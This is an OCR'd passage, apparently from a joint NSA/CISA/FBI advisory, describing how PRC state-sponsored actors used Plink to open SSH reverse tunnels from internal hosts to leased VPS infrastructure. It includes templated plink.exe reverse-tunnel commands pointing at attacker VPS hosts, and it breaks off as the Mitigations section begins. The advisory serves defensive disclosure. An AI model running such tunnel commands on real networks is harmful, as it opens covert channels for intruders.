
PRC state-sponsored cyber actors also utilized
command line utility programs like PuTTY Link (Plink)
to establish SSH tunnels [
T1572
] between internal
hosts and leased virtual private server (VPS)
infrastructure. These actors often conducted system
network configuration discovery [
T1016.001
] on these
host networks by sending hypertext transfer protocol
(HTTP) requests to C2 infrastructure in order to
illuminate the external public IP address.
plink.exe –N –R <local port>:<host 1>:<remote port> -
pw <user defined password> -batch root@<VPS1> -P
<remote SSH port>
plink.exe –N –R <local port>:<host 2>:<remote port> -
pw <user defined password> -batch root@<VPS2> -P
<remote SSH port>
Mitigations
NSA, CISA, and the FBI urge organizations to apply the